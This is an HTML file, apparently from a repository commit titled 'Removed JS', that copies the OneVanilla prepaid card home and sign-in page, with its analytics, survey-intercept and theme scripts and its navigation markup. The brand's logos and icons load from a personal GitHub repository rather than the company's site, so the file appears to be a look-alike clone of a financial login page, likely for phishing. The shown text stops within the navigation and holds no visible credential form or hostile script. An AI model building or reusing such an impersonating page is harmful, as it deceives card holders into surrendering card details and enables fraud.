

==== index.html @ be520cc6 "Removed JS" ====
<!DOCTYPE html>

<html>

<head><meta http-equiv="Content-Type" content="text/html; charset=euc-jp">












<meta name="robots" content="index,follow" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />





  
    <meta name="description" content="The OneVanilla Card is the perfect prepaid debit card for everyday spending nationwide. You can use your Card for online shopping, dining out, paying for gas, and more." />
    <title>OneVanilla | Prepaid Card</title>
  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

<script>var lang = 'en';</script> 






















<!-- Favicon references -->
<link rel="icon" href="https://www.onevanilla.com/static/images/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://www.onevanilla.com/static/images/favicon.ico" type="image/x-icon"/>
<!--Load pages faster with empty conditional comment -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-2306615-25', 'auto');
  ga('send', 'pageview');

</script>

<!-- build:css /static/css/main.min.css -->
<link href="core.css"  rel="stylesheet" type="text/css" />
<link href="https://www.onevanilla.com/static/css/main.min.css"  rel="stylesheet" type="text/css" />



<!-- endbuild -->
<!-- build:js /static/js/ -->
<script src="jquery.js" type="text/javascript"></script>



<!--[if lt IE 9]>
<script>
   document.createElement('header');
   document.createElement('nav');
   document.createElement('section');
   document.createElement('article');
   document.createElement('aside');
   document.createElement('main');
   document.createElement('footer');
</script>
<![endif]-->



<style>
div#assign_zip, div#lbl_zipcode {
    display: block !important;
}
div#feedback a{display: none !important;}
</style>


<!--BEGIN QUALTRICS SITE INTERCEPT-->
<script type='text/javascript'>
	(function(){var g=function(e,h,f,g)
	{
			this.get=function(a)
			{
				for(var a=a+"=",c=document.cookie.split(";"),b=0,e=c.length;b<e;b++)
					{
						for(var d=c[b];" "==d.charAt(0);)d=d.substring(1,d.length);if(0==d.indexOf(a))return d.substring(a.length,d.length)
					}
				return null
			};
	this.set=function(a,c)
			{
				var b="",b=new Date;b.setTime(b.getTime()+6048E5);b="; expires="+b.toGMTString();document.cookie=a+"="+c+b+"; path=/; "
			};
			this.check=function()
				{
					var a=this.get(f);if(a)a=a.split(":");else if(100!=e)"v"==h&&(e=Math.random()>=e/100?0:100),a=[h,e,0],this.set(f,a.join(":"));else return!0;var c=a[1];if(100==c)
					
					return!0;
							switch(a[0])
							{
									case "v":return!1;case "r":return c=a[2]%Math.floor(100/c),a[2]++,this.set(f,a.join(":")),!c
							}
					return!0
			};
			this.go=function()

			{
					if(this.check())
							{
								var a=document.createElement("script");a.type="text/javascript";a.src=g+ "&t=" + (new Date()).getTime();document.body&&document.body.appendChild(a)
							}
					};
					this.start=function()
							{
								var a=this;window.addEventListener?window.addEventListener("load",function(){a.go()},!1):window.attachEvent&&window.attachEvent("onload",function(){a.go()
							})
							}
					};
				try{
					(new g(100,"r","QSI_S_ZN_3juZS36ztCURPsF","https://zn3juzs36ztcurpsf-incomm.siteintercept.qualtrics.com/WRSiteInterceptEngine/?Q_ZID=ZN_3juZS36ztCURPsF&Q_LOC="+encodeURIComponent(window.location.href))).start()
			}catch(i){

			}
			})();
</script><div id='ZN_3juZS36ztCURPsF'><!--DO NOT REMOVE-CONTENTS PLACED HERE--></div>
<!--END SITE INTERCEPT-->
























<!---
/*MG created . 06-2015.
/*This file contains all Site Settings from Channel in EE site_and_bar
/*These control Color, Layout on some, Module, Logo position
/*Also, Error Messages, CGeoLocator Settings, Page Settings, CSFRTOKEN
/*Please EDIt this only if you know what you are doing
/*This area address the site "scripting", "code variables" & "Bolt" dependencies
-->


<script type="text/javascript">
	 var siteRoot = "onevanilla";
	//var backendServerErrorCode = "";
	 var backendErrorObj = '';
	 var backendSuccessObj = '';
	//Front End Error Codes
	 var feErrorObj = '[{"row_id":null,"server_code":null,"error_code":"100","message":"Please enter a valid sign-in ID.","field_name":null},{"row_id":null,"server_code":null,"error_code":"105","message":"Please enter a valid confirmation number.","field_name":null},{"row_id":null,"server_code":null,"error_code":"110","message":"Invalid card number","field_name":null},{"row_id":null,"server_code":null,"error_code":"115","message":"Invalid CVV","field_name":null},{"row_id":null,"server_code":null,"error_code":"120","message":"Invalid expiration date","field_name":null},{"row_id":null,"server_code":null,"error_code":"125","message":"Please enter a valid ZIP Code.","field_name":null},{"row_id":null,"server_code":null,"error_code":"130","message":"Please enter a valid email address.","field_name":null},{"row_id":null,"server_code":null,"error_code":"340","message":"The characters do not match the displayed image.","field_name":null}]';
	 var feREGEXObj = '';
     var feREGEXObj2 = '';	 
	 //Setting the csrtoken
	 //Passing as a variable to js/ajax 
	 //Setting the csrtoken
	 //Passing as a variable to js/ajax 
	  var csrftoken = 'csrfToken=Log0hiVvmKAxne7DsIqb6alqONkmDtPo';
	  var UserLoggedIn = '';
	  var page = 'home';
	  var subpage = './home.html';	 
	  var nopageClass = 'inactive';
	  var submenu = 'subMenu';	 	 
	  var country =  'US';
	 //Image Card Text Call Variables
	  var frontImgTxt = '';
	  var ZiperrorMSG = '';		 
	  var timeoutMsg	= 'Please click on an area on site, or your session will expire in';	  
</script>


<!---
/*MG created . 06-2015.
/*This area address the site "styles", "color variables" & "CSS" dependencies
-->
<script type="text/javascript">
  var css_styles = {};
  
  //Site Icons and Background images
  var site_logo = 'https://raw.githubusercontent.com/philipreid930/ov/main/icon_US_OneV.png';  
  var site_loading = 'https://raw.githubusercontent.com/philipreid930/ov/main/OneV_Preloader.gif';
  var reload_icon = 'https://raw.githubusercontent.com/philipreid930/ov/main/reload_captcha_icon.png';
  var siteTooltip = 'https://raw.githubusercontent.com/philipreid930/ov/main/tooltip.png';
  var savePDFIcon = 'https://raw.githubusercontent.com/philipreid930/ov/main/icon_pdf.png';
  var printIcon = 'https://raw.githubusercontent.com/philipreid930/ov/main/icon_print.png';   

  //Field Icons and Background images 
  css_styles.FieldErrorsIcon = 'https://raw.githubusercontent.com/philipreid930/ov/main/tabsError.png';   
  css_styles.FieldSuccessIcon = 'https://raw.githubusercontent.com/philipreid930/ov/main/tabsCheck.png';
  css_styles.cardBalanceImg = '';
  css_styles.mobileButtonIcon = 'https://raw.githubusercontent.com/philipreid930/ov/main/btn-mobile.jpg';  
  var FieldClosesIcon = 'https://raw.githubusercontent.com/philipreid930/ov/main/header_X_icon.png';   

  //Loop for ManagePIN/ClearPIN Icons
  css_styles.AccountListIcon = '';  
  var AccountListIcon = ''; 
  var AccountListIcon = AccountListIcon.replace(/&quot;/g, '"');  

  //Accordions Icons
  css_styles.AccordianIcons = 'https://raw.githubusercontent.com/philipreid930/ov/main/Accordion_Plus.png  ,https://raw.githubusercontent.com/philipreid930/ov/main/Accordion_Plus.png  ,https://raw.githubusercontent.com/philipreid930/ov/main/Accordion_Minus.png  ,https://raw.githubusercontent.com/philipreid930/ov/main/Accordion_Plus.png  ,https://raw.githubusercontent.com/philipreid930/ov/main/Accordion_Plus.png  ,https://raw.githubusercontent.com/philipreid930/ov/main/Accordion_Minus.png  ,https://raw.githubusercontent.com/philipreid930/ov/main/Trans_Plus.png  ,https://raw.githubusercontent.com/philipreid930/ov/main/Trans_Plus.png  ,https://raw.githubusercontent.com/philipreid930/ov/main/Trans_Minus.png  ';
  var AccordianIcons = '.accordion .accordion-toggle ,.accordion .accordion-toggle[aria-expanded=false] ,.accordion .accordion-toggle[aria-expanded=true] ,.accordionsFAQ h4.title a ,.accordionsFAQ h4.title a[aria-expanded=false] ,.accordionsFAQ h4.title a[aria-expanded=true] ,.accordionsFAQ .panel-default h4 a ,.accordionsFAQ .panel-default h4 a[aria-expanded=false] ,.accordionsFAQ .panel-default h4 a[aria-expanded=true] '; 
  var AccordianIcons = AccordianIcons.replace(/&quot;/g, '"');
  
  //Card Info Icons
  css_styles.moreInfotip = '';   
  
  //Site & Forms & Card Activity Icons
  css_styles.AllIcons = '';
  var AllIcons = ''; 
  var AllIcons = AllIcons.replace(/&quot;/g, '"');  
  

  //Accordions Icons
  css_styles.FormErrorsIcon = 'https://raw.githubusercontent.com/philipreid930/ov/main/header_error_icon.png';
  css_styles.FormSuccessIcon = 'https://raw.githubusercontent.com/philipreid930/ov/main/header_success_icon.png';    

    
  //Notifications Settings (Error & Success)  
  css_styles.FormErrorBkgd = '#c52222';    
  css_styles.FormSuccessBkgd = '#2aa3dc';


  //Account Pages and Account Settings
  css_styles.accountHeader = '#006371'; 
  var accountHeader = '5';   
  css_styles.accountH1 = '#abaaab';
  var accountH1 = '32';  
  css_styles.accountH4 = '#';  
  var accountH4 = '';
  css_styles.accountTitleColor = '#4f4e4e';
  var accountTitleH3 = '26';  
  css_styles.accountAmount = '#4f4e4e';
  var accountAmount = '42';  
  css_styles.accountColor = '#4f4e4e';   
  css_styles.accountAmtIcon = 'https://raw.githubusercontent.com/philipreid930/ov/main/arrowDown.png'; 
  css_styles.accountAvlIcon = ''; 
  css_styles.assignZipCancel = '#2098a7';
 
  //Color Specific to Global Styling 
  //Color, Links Sizes, Body Font, Etc..
  css_styles.linksColor = '#006371';
  css_styles.linksColorHover = '#606066';
  css_styles.linksDecoration = 'none';
  css_styles.buttonColor = '#4f4e4e';
  css_styles.buttonColorHover = '#cccccc';
  css_styles.H1 = '#abaaab';
  var H1 = '40';  
  css_styles.H2 = '#4f4e4e';
  var H2 = 'Font Size';    
  css_styles.H3 = '#4f4e4e';  
  var H3 = '20';
  css_styles.AccordianTitleColor = '#006371';  
  css_styles.AccordianColor = '#2098a7';
  css_styles.AccordianBkg = '#';
  css_styles.AccordianBkgOpen = '#';  
  css_styles.homepageAccordion = '#006371';
  css_styles.ErrorMessageColor = '#ffffff';
  css_styles.SuccessMessageColor = '#ffffff'; 
  css_styles.LabelColor = '#606066';
  css_styles.FieldLabelColor = '#606066';  
  css_styles.FieldColor = '#'; 
  css_styles.FormErrors = '#'; 
  css_styles.BodyBkg = '#';  
  css_styles.BodyColor = '#606066';
  css_styles.BodyTextUL = '#4f4e4e';
  css_styles.BodyTextP = '#4f4e4e';
  css_styles.BodyTextFont = 'proxima_nova_alt_reg-webfont';
  css_styles.BodyTextSize = '15px'; 
  css_styles.PageContentColor = '#';  
  css_styles.PageTemplateColor = '#FFFFFF';   
  css_styles.FooterTextP = '#FFFFFF';
  css_styles.FooterBkg = '#4f4e4e';  
</script>



<!--Variables Settings first issue-->
<script type="text/javascript">

</script>




<!--CSS Settings second issue-->
<script type="text/javascript">
//Settings and Theme Controls 
//This allow App to Load the JSP variables
//variables used to dynamically change aspects
//These settings are maintained in includes/_settings.jsp
//In CMS Channel entry Settings and Themes
//MG. Added this feature 07/2015
var setStyles = function () {
	var txt = '';
	for( var k in css_styles){
	  //Ttexfield Icons
	  //Success and Error
	 //Icons and Background images
	  if(k.indexOf('FieldErrorsIcon') != -1){
		   txt += 'input[type="text"].error, input[type="email"].error, input[type="tel"].error, input[type="number"].error,textarea.error, select.error{background: url('+ css_styles[k] +') no-repeat 97% 5px}';
	  }else if(k.indexOf('FieldSuccessIcon') != -1){
		   txt += 'input[type="text"].success, input[type="email"].success, input[type="tel"].success, input[type="number"].success,textarea.success, select.success{background: url('+ css_styles[k] +')  no-repeat 97% 5px;}'; 
	//Mobile button Icon
    //Applies to Each Mobile Menu	
	  }else if(k.indexOf('mobileButtonIcon') != -1){
		   txt += '#mobileButton{background-image:url('+ css_styles[k] +')}'; 		   
	//Error and Success Notification Settings
    //Icons and font Colors	
	  }else if(k.indexOf('FormErrorBkgd') != -1){
		   txt += '.notifications .message.info, .notifications .message.error, .notifications .message.warning{background-color:'+ css_styles[k] +'}';   
	  }else if(k.indexOf('FormErrorsIcon') != -1){
		   txt += '.notifications .message.info .col-md-12, .notifications .message.error .col-md-12, .notifications .message.warning .col-md-12{background: url('+ css_styles[k] +') no-repeat left center, url('+ FieldClosesIcon +') no-repeat 90% center}';		   
	  }else if(k.indexOf('FormSuccessBkgd') != -1){
		   txt += '.notifications .message.success{background-color:'+ css_styles[k] +'}'; 	
	  }else if(k.indexOf('FormSuccessIcon') != -1){
		   txt += '.notifications .message.success .col-md-12{background: url('+ css_styles[k] +') no-repeat left center, url('+ FieldClosesIcon +') no-repeat 90% center !important}'; 
	  }else if(k.indexOf('cardBalanceImg') != -1){
		   txt += '.managePinTabs{background:transparent url('+ css_styles[k] +') no-repeat  0px 20px}';  
		   
     //Account List Icons
	 //Manage PIN Icons	
     //Clear PIN Icons
	  }else if(k.indexOf('AccountListIcon') != -1){
	  		if(css_styles[k].indexOf(",") != -1){
			    var css = AccountListIcon.split(",");
	  			var imgs = css_styles[k].split(",");
	  			for (var l in imgs){
		   			txt += css[l]+'{background-image: url('+ imgs[l] +') !important}';
		   		}
		   	} else {
		   		txt += '#managePinPage ol li{background: url('+ css_styles[k] +') 0px 0px no-repeat !important}';
		   	}
     //Account Page Settings for Themes
	 //Account Settings to Apply
		}else if(k.indexOf('accountHeader') != -1){
			txt += '.SSaccountHeader{border-top: '+accountHeader+'px solid '+ css_styles[k] +'; }';	
            //txt += '.SSaccountHeader{background-color:('+ css_styles[k] +') !important}';				
		}else if(k.indexOf('accountH1') != -1){
			txt += '.SSaccountH1{color: '+ css_styles[k] +'; font-size:'+accountH1+'px} ';
		}else if(k.indexOf('accountH4') != -1){
			txt += '.SSaccountH4{ color: '+ css_styles[k] +'; font-size:'+accountH4+'px } ';	
		}else if(k.indexOf('accountTitleColor') != -1){
			txt += '.SSaccountTitle{color: '+ css_styles[k] +'; font-size:'+accountTitleH3+'px } ';	
		}else if(k.indexOf('accountAmount') != -1){
			txt += '.SSaccountAmount{color: '+ css_styles[k] +'; font-size:'+accountAmount+'px} ';
		}else if(k.indexOf('accountColor') != -1){
			txt += '.SSaccountColor li{color: '+ css_styles[k] +'} ';
		}else if(k.indexOf('accountAmtIcon') != -1){	
			txt += 'div.arrowIcon{background:transparent url('+ css_styles[k] +') no-repeat 0px 4px !important}';
		}else if(k.indexOf('assignZipCancel') != -1){	
			txt += '.SSEditZipLabelColor{color: '+ css_styles[k] +' !important }';			
	//Color, Links Sizes, Body Font, Etc..
		
		}else if(k.indexOf('BodyTextSize') != -1){
			txt += 'body.SSBodyfont{font-size: '+ css_styles[k] +' !important} ';
		}else if(k.indexOf('BodyTextFont') != -1){
			txt += 'body.SSbodyfontFam{ font-family: '+ css_styles[k] +'} ';
		}else if(k.indexOf('BodyTextP') != -1){
			txt += 'body.SSbodyPara p{ color: '+ css_styles[k] +'} ';
		}else if(k.indexOf('BodyTextUL') != -1){
			txt += 'body.SSbodyList ul{ color: '+ css_styles[k] +'} ';
		}else if(k.indexOf('BodyColor') != -1){
			txt += 'body.SSbodyFontcolor{ color: '+ css_styles[k] +'} ';
		}else if(k.indexOf('BodyBkg') != -1){
			txt += 'body.SSbodyBKG{ background-color: '+ css_styles[k] +' !important} ';	
		}else if(k.indexOf('PageContentColor') != -1){
			txt += '#pageContentWrapper{background-color: '+ css_styles[k] +'} ';
		}else if(k.indexOf('PageTemplateColor') != -1){
			txt += '.Template{ background-color: '+ css_styles[k] +'} ';	
      //footer Background color
      //footer Paragraph font color		
		}else if(k.indexOf('FooterBkg') != -1){
			txt += 'footer.SSfooterBkg{background-color: '+ css_styles[k] +'} ';
		}else if(k.indexOf('FooterTextP') != -1){
			txt += 'footer .SSparagraph p{ color: '+ css_styles[k] +'} ';
     //Global H1, H2 & H3
     //Updated per name SSH	 
		}else if(k.indexOf('H1') != -1){
			txt += k.toLowerCase()+'.SSH1{ color: '+ css_styles[k] +' !important; font-size:'+H1+'px} ';
		}else if(k.indexOf('H2') != -1){
			txt += k.toLowerCase()+'.SSH2{ color: '+ css_styles[k] +' !important; font-size:'+H2+'px} ';
		}else if(k.indexOf('H3') != -1){
			txt += k.toLowerCase()+'.SSH3{ color: '+ css_styles[k] +' !important; font-size:'+H3+'px} ';	
     //Accordion Icons
	 //Accordion Default Home and Site Accordions
	  }else if(k.indexOf('AccordianIcons') != -1){
	  		if(css_styles[k].indexOf(",") != -1){
			    var css = AccordianIcons.split(",");
	  			var imgs = css_styles[k].split(",");
	  			for (var l in imgs){
		   			txt += css[l]+'{background-image: url('+ imgs[l] +') !important; }';
					//console.log("image is " + imgs[l] + " :  style is " + css[l] + "<br\>");
		   		}
		   	} else {
		   		txt += '.accordion .accordion-toggle, .accordion .accordion-toggle[aria-expanded=false]{background: url('+ css_styles[k] +') 0px 0px no-repeat !important}';
		   	} 			
		}else if(k.indexOf('homepageAccordion') != -1){
			txt += '.brandPortal-HP-accordionInfo{ background-color: '+ css_styles[k] +'} ';	
		}else if(k.indexOf('AccordianTitleColor') != -1){
			txt += '.brandPortal-HP-accordionInfo .accordion .panel-title{ color: '+ css_styles[k] +' !important} ';
		}else if(k.indexOf('AccordianColor') != -1){
			txt += '.brandPortal-HP-accordionInfo .accordion p{ color: '+ css_styles[k] +' !important} ';
		}else if(k.indexOf('AccordianBkg') != -1){
			txt += '.brandPortal-HP-accordionInfo .accordion .panel-title{background-color: '+ css_styles[k] +' !important} ';	
		}else if(k.indexOf('AccordianBkgOpen') != -1){
			txt += '.brandPortal-HP-accordionInfo .accordion .panel-title.open{background-color: '+ css_styles[k] +' !important} ';	
 
		}else if(k.indexOf('buttonColorHover') != -1){
			txt += '.btn-primary:hover{ background-color: '+ css_styles[k] +'} ';
		}else if(k.indexOf('buttonColor') != -1){
			txt += '.btn-primary { background-color: '+ css_styles[k] +'} ';
		}else if(k.indexOf('LabelColor') != -1){
			txt += 'label{ color: '+ css_styles[k] +'}';
		}else if(k.indexOf('FieldLabelColor') != -1){
			txt += 'form > label{ color: '+ css_styles[k] +'}';			
		}else if(k.indexOf('FieldColor') != -1){
		   txt += 'input[type="text"], input[type="email"], input[type="tel"], input[type="number"],textarea, select { color: '+ css_styles[k] +'}';
		}else if(k.indexOf('FormErrors') != -1){
		   txt += 'input[type="text"].error, input[type="email"].error, input[type="tel"].error, input[type="number"].error,textarea.error, select.error{ border: 1px solid '+ css_styles[k] +'}';
        //Global a href[] color and settings
        // Set Tags with SSa		
		}else if(k.indexOf('linksColor') != -1){
			txt += '.infoBox a.SSLink,#pageContentWrapper a.SSLink,.manageYourCard a.SSLink, .btn.secondary{ color: '+ css_styles[k] +' !important} ';		   
		}else if(k.indexOf('linksColorHover') != -1){
			txt += '.infoBox a.SSLink:hover,#pageContentWrapper a.SSLink:hover,.manageYourCard a.SSLink:hover, .btn.secondary:hover{ color: '+ css_styles[k] +' !important} ';
		}else if(k.indexOf('linksDecoration') != -1){
			txt += '.infoBox a.SSLink,#pageContentWrapper a.SSLink{ text-decoration: '+ css_styles[k] +'} ';
		}
	}
	$('head').append('<style type="text/css">'+ txt +'</style>');
}
//Execute the Styles on the Page as the Header has completed
//Load the Style Guide
//MG. 07/2015
setStyles();
</script>



</head>

    
    
    
    
    	
	
    
    
    
    

    
        
        
    	

<body class='home not_signed_in  ' id="top">
<!-- begin of #body Classes -->





<!-- FEEDBACK CALLOUT -->
  <div id="feedback" class="hidden-feedbacktab lineSeperator fontRS font-bold font16px  hidden-phone">
      <li  class="addToMenu "> <a href="https://www.onevanilla.com/feedback.html?csrfToken=Log0hiVvmKAxne7DsIqb6alqONkmDtPo" tabindex="0"  class="mobileFeedback">Give Feedback</a> </li>
  </div>
<!-- END FEEDBACK CALLOUT -->
  
	


<!-- #header-container Begins-->
<header>
         










<!--- ************************************** Header Part Start ******************************************************** -->















<!-- start main navigation -->
<div class="top-bar">
	<div class="container" id="mainNavigation">
		<div class="max-width-970">
			<div class="col-xs-12 col-md-3 topMenuLogoBrand">
						<a  href="./home.html">
							<img src="https://raw.githubusercontent.com/philipreid930/ov/main/icon_US_OneV.png"  id="red_logo" class="hidden-xs hidden-sm"/>  
						</a>
			</div>
			<div class="col-md-9 collapse-padding-right navContainer">
				     <a  href="./home.html">
				  	   <img src="https://raw.githubusercontent.com/philipreid930/ov/main/OneV_logo_mobile.png" id="text_logo" class="visible-phone"/>	
					  </a>
					  <ul class="navigation  hidden-xs hidden-sm" id="topNavigation">
						  
							  
								  
									  
										  <li class="public retailLocationLink lineSeperator"><a href="./home.html" class="active fontPN font-bold font13px18pxlh font-color-white">Sign In</a></li>
									  
								  
									  
								  
									  
								  
									  
										  <li class="both retailLocationLink lineSeperator"><a href="./whereToBuy.html" class="active fontPN font-bold font13px18pxlh font-color-white">Retail Locations</a></li>
									  
								  
									  
								  
							  
							  
						  


						  
							  
								  
									  
									  
										  <li class="addToMenu lineSeperator">
											  <img class="flag Chosen hide" src="https://raw.githubusercontent.com/philipreid930/ov/main/flagIconUS.png" alt="US" />
											  <a href="./languageChange.html?lang=en&csrfToken=Log0hiVvmKAxne7DsIqb6alqONkmDtPo" class="active fontPN font13px18pxlh font-color-white" id="en"> English</a>
										  </li>
									  
								  
							  
								  
									  
										  <li class="addToMenu lineSeperator">
											  <a href="./languageChange.html?lang=es&csrfToken=Log0hiVvmKAxne7DsIqb6alqONkmDtPo" class="inactive fontPN font13px18pxlh font-color-white" id="es"> Español</a>
										  </li>
									  
									  
								  
							  
						  
					  </ul>
				  </div>
				</div>
	</div>
	</div>
            <!-- end main navigation -->

			
            <!-- start sub navigation -->
            

















<script>
	$(document).ready(function(){
		var Page = 'home';
		//var myPage = "";
		$( ".navigationMain > li" ).each(function() {
			if(Page===this.id){
				$(this).addClass('active');
			}
		});
});
</script>
<div class="container navContainer" id="subNavigation">
	<div class="max-width-970">
	  	<div class="col-xs-12 col-md-3 vertical-padding-3 subMenuLogoBrand">
	  		<a  href="./home.html">
               	<img src="https://raw.githubusercontent.com/philipreid930/ov/main/OneV_logo_main_US.png"  id="red_logo" class="hidden-xs hidden-sm"/>  
			</a>
	   	</div>
	  	<div class="hidden-sm col-md-9 hidden-xs collapse-padding-right navContainer">
			<ul class="navigation" id="navigationMain">
				
					
						
							<!-- eliminating aboutYourCard View in when page is loading display
							only after user Logged in. -->
							
								
									
										
									
									
								
								<li class="hidden-md hidden-lg active">
									<a href="https://www.onevanilla.com/home.html" class="active fontPN font14px9pxlh font-color-brandcolor">Home</a>
								</li>
							
						
						
					
				
					
						
							<!-- eliminating aboutYourCard View in when page is loading display
							only after user Logged in. -->
							
						
						
					
				
					
						
							<!-- eliminating aboutYourCard View in when page is loading display
							only after user Logged in. -->
							
								
									
									
										
									
								
								<li class="show off">
									<a href="https://www.onevanilla.com/usingYourCard.html" class="off fontPN font14px9pxlh font-color-brandcolor">Using Your Card</a>
								</li>
							
						
						
					
				
					
						
							<!-- eliminating aboutYourCard View in when page is loading display
							only after user Logged in. -->
							
								
									
									
										
									
								
								<li class="show off">
									<a href="https://www.onevanilla.com/tryMyVanilla.html" class="off fontPN font14px9pxlh font-color-brandcolor">Try MyVanilla</a>
								</li>
							
						
						
					
				
					
						
							<!-- eliminating aboutYourCard View in when page is loading display
							only after user Logged in. -->
							
								
									
									
										
									
								
								<li class="notLoginView off">
									<a href="https://www.onevanilla.com/whereToBuy.html" class="off fontPN font14px9pxlh font-color-brandcolor">Where to Buy</a>
								</li>
							
						
						
					
				
					
						
							<!-- eliminating aboutYourCard View in when page is loading display
							only after user Logged in. -->
							
								
									
									
										
									
								
								<li class="show off">
									<a href="https://www.onevanilla.com/faq.html" class="off fontPN font14px9pxlh font-color-brandcolor">Help</a>
								</li>
							
						
						
					
				
					
						
							<!-- eliminating aboutYourCard View in when page is loading display
